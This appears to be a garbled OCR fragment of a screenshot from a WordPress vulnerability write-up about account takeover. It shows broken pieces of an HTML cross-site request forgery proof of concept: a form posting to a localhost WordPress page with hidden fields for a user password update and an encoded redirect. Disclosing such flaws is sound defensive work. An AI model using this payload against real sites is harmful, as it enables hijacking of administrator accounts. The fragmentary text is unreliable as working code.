
 a full account takeover. In certain scenarios, such an attac
entials of high-privileged accounts, such as administrators
pushState(”, ”, ‘/’)</script>
”http://127.0.0.1/wordpress/?p=49″ method=”POST”>
hidden” name=”option”
95;user&#95;update&#95;password” />
hidden” name=”redirect”
58;&#47;&#47;127&#46;0&#46;0&#46;1&#47;wordpress&#47